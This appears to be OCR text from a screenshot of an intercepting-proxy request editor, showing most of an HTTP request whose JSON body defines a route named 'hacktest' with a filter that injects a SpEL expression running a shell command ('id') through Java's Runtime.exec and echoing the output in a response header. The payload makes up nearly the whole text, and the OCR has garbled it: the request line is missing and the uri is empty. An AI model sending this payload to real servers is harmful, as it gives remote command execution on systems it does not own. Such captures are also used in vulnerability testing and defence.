 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 341
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.
Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
18 }
19 }
],
20 "uri":"
21 }
22
23